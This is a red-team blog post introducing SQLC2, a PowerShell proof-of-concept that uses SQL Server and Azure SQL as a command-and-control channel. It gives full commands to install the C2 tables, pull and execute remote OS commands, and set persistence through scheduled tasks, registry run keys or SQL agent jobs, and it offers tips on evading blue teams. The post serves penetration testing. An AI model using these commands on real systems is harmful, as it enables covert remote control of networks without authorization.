Databases and Clouds: SQL Server as a C2
There is no shortage of dependable control channels or RATs these days, but I thought it would be a fun side project to develop one that uses SQL Server. In this blog, I’ll provide an overview of how to create and maintain access to an environment using SQL Server as the controller and the agent using a new PoC script called SQLC2.
It should be interesting to the adversarial simulation, penetration testing, red, purple, blue, and orange? teams out there looking for something random to play with. Did I miss any marketing terms?
Why SQL Server?
Well, the honest answer is I just spend a lot of time with SQL Server and it sounded fun. However, there are practical reasons too. More companies are starting to use Azure SQL Server databases. When those Azure SQL Server instances are created, they are made accessible via a subdomain of “*.database.windows.net” on port 1433. For example, I could create an SQL Server instance named “mysupersqlserver.database.windows.net”. As a result, some corporate network configurations allow outbound internet access to any “*.database.windows.net” domain on port 1433.
So, the general idea is that as Azure SQL Server adoption grows, there will be more opportunity to use SQL Server as a control channel that looks kind of like normal traffic .
SQLC2 Overview
SQLC2 is a PowerShell script for deploying and managing a command and control system that uses SQL Server as both the control server and the agent.
Basic functionality includes:
- Configuring any SQL Server to be a controller
- Installing/Uninstalling PowerShell and SQL Server based SQLC2 agents on Windows systems
- Submitting OS commands remotely
- Recovering OS command results remotely
SQLC2 can be downloaded from https://github.com/NetSPI/SQLC2/.
At its core, SQLC2 is just a few tables in an SQL Server instance that tracks agents, commands, and results. Nothing too fancy, but it may prove to be useful on some engagements. Although this blog focuses on using an Azure SQL Server instance, you could host your own SQL Server in any cloud environment and have it listen on port 443 with SSL enabled. So, it could offer a little more flexibility depending on how much effort you want to put into it.
Naturally, SQLC2 was built for penetration test and red team engagements but be aware that for this release I didn’t make a whole lot of effort to avoid blue team detection. If that’s your goal, I recommend using the “Install-SQLC2AgentLink” agent installer instead of “Install-SQLC2AgentPs”. The link agent operates almost entirely at the SQL Server layer and doesn’t use any PowerShell so it’s able to stay under the radar more than the other supported persistence methods.
Below is a diagram illustrating the SQLC2 architecture.
For those who are interested, below I’ve provided an overview of the Azure setup, and a walkthrough of the basic SQLC2 workflow. Enjoy!
Setting Up an SQL Server in Azure
I was going to provide an overview of how to setup an Azure database but Microsoft has already written a nice article on the subject. You can find it at
https://docs.microsoft.com/en-us/azure/sql-database/sql-database-get-started-portal.
SQLC2: Installing C2 Server Tables
The SQLC2 controller can be installed on any SQL Server by creating two tables within the provided database. That database will then be used in future commands to check-in agents, download commands, and upload command results.
Below is the command to setup the SQLC2 tables in a target SQL instance.
Install-SQLC2Server -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
You can use the SQLC2 command below to check which agents have phoned home. However, there wont be any agents registered directly after the server installation.
Get-SQLC2Agent -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Once agents and commands have been processed the actual C2 tables will simply store the data. You can also connect directly to your Azure SQL Server with SQL Server Management Studio to view the results as well. Below is an example screenshot.
SQLC2: Installing C2 Agents
SQLC2 supports three methods for installing and running agents for downloading and executing commands from the C2 server.
- Direct Execution: Executing directly via the Get-SQLC2Command
- Windows Schedule Task: Installing an SQLC2 PowerShell agent to run via a scheduled task that runs every minute.
- SQL Server Agent Job: Installing an SQLC2 SQL Server agent job that communicates to the C2 server via a server link.
Option 1: Direct Execution
You can list pending commands for the agent with the command below. All Get-SQLC2Command execution will automatically register the agent with the C2 server.
Get-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
Adding the -Execute flag with run pending commands.
Get-SQLC2Command -Verbose -Execute -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
The examples above show how to run SQLC2 commands manually. However, you could have any persistence method load SQLC2 and run these commands to maintain access to the environment.
Option 2: Windows Scheduled Task
Installing an SQLC2 PowerShell agent to run via a scheduled task that runs every minute. Note: Using the -Type parameter options you can also install persistence via “run” or “image file execution options” registry keys.
Install-SQLC2AgentPs -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
It can be uninstalled with the command below:
Uninstall-SQLC2AgentPs -Verbose
Option 3: SQL Server Agent Job
Installing an SQLC2 SQL Server agent job that communicates to the C2 server via a server link.
Install-SQLC2AgentLink -Verbose -Instance 'MSSQLSRV04\SQLSERVER2014' -C2Instance sqlserverc21.database.windows.net -C2Database test1 -C2Username CloudAdmin -C2Password 'BestPasswordEver!'
